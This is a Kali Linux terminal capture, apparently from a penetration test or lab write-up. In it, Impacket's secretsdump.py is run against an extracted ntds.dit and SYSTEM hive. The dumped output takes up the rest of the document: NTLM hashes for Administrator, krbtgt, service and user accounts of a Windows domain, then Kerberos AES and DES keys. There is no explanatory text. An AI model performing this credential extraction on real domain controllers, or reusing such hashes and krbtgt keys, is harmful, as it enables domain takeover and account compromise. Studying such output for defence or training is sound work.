 ┌──(root㉿kali)-[~/Desktop/impacket/examples]
└─# secretsdump.py -system /root/Desktop/SYSTEM -ntds /root/Desktop/ntds.dit local
Impacket v0.10.1.dev1+20230116.181610.efcaec35 - Copyright 2022 Fortra
[*] Target system bootKey: 0×7832b2a3c72e6d2b21069bef7eb437fa
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: a501a903093f29ec0ec8c6eb77307b65
[*] Reading and decrypting hashes from /root/Desktop/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:913d9c72594982a38d2eccd5260ea890:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC05$:1000:aad3b435b51404eeaad3b435b51404ee:d9ee4a6801abd3edc57d33eda5604596:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:177f837504b8ea694cf0a487ca96c267:::
RAVEN-MED$:1103:aad3b435b51404eeaad3b435b51404ee:080ac6d1f24994e258d527341338949a:::
WEB02$:1104:aad3b435b51404eeaad3b435b51404ee:a076cf1ceef50ad0cbb7ec66930da603:::
DEV01$:1105:aad3b435b51404eeaad3b435b51404ee:a8698ab2bc8bf4a8e5f37697721b5c8f:::
sql_service:1601:aad3b435b51404eeaad3b435b51404ee:b197ce745e4a993a01ee88c09ce60879:::
white-bird.local\macro:1602:aad3b435b51404eeaad3b435b51404ee:050876f61a4a66dc2ce8d65332aac6ca:::
serveradm:1604:aad3b435b51404eeaad3b435b51404ee:72f0eefcc213ea8f350773b831cf2c9c:::
wanh:1606:aad3b435b51404eeaad3b435b51404ee:f484990439f602598ebf9ce736264fc9:::
vanderha:1607:aad3b435b51404eeaad3b435b51404ee:4588a27a3e452b9bcfe77492db548801:::
joe:1608:aad3b435b51404eeaad3b435b51404ee:63c00ad7262f0f30db92369a0afd037e:::
condrey:1609:aad3b435b51404eeaad3b435b51404ee:d27ef23aaa4f20b55b37a0b03f542c6c:::
bobby:1610:aad3b435b51404eeaad3b435b51404ee:0735fcf88433521f290633310e8d2a5c:::
[*] Kerberos keys from /root/Desktop/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:b377d95adb95ad49ce07fa839eec4878950511f3da0495bd70d8361be37ed868
Administrator:aes128-cts-hmac-sha1-96:9ff55ed9f89eb568bb978d573d56f38e
Administrator:des-cbc-md5:cec8f246a81586f4
DC05$:aes256-cts-hmac-sha1-96:6b75877f95f8c54a50280d1f2574e6555550d10afc246ea3af412a5b4087ca26
DC05$:aes128-cts-hmac-sha1-96:25f09e0719fae5c9cc5801ed93b6260f
DC05$:des-cbc-md5:e0854357c82fe98c
krbtgt:aes256-cts-hmac-sha1-96:a18a1833838ec7b8de211acd6c9be7806ef87ff979447e4e15a584576e2176a4
krbtgt:aes128-cts-hmac-sha1-96:ad6eaf4b6ac2806b9c119cfbf1c98460
krbtgt:des-cbc-md5:408973b09226f74f
RAVEN-MED$:aes256-cts-hmac-sha1-96:e0275ef87b46217d981a600e82cb577a74e7bad1c2022855c3027c3fed4d790b
RAVEN-MED$:aes128-cts-hmac-sha1-96:3d1285cc7d33c0c5aeea705786e41027
RAVEN-MED$:des-cbc-md5:987c3d190b764315
WEB02$:aes256-cts-hmac-sha1-96:e764bb918f0990144c9d3341aaaac0dc5727a1a8900fbe2018887ec43d97e241
WEB02$:aes128-cts-hmac-sha1-96:08e8e4ffc87340e93b393e0618740ed7
WEB02$:des-cbc-md5:156449d3a26d1a67
DEV01$:aes256-cts-hmac-sha1-96:27944c5c91c762d5400671d93125a542e9137bb6a03de1e58b37d35c15424cda
DEV01$:aes128-cts-hmac-sha1-96:d857297fa4926f2bfbdaff56822d196f
DEV01$:des-cbc-md5:91ce1945a89bb0ce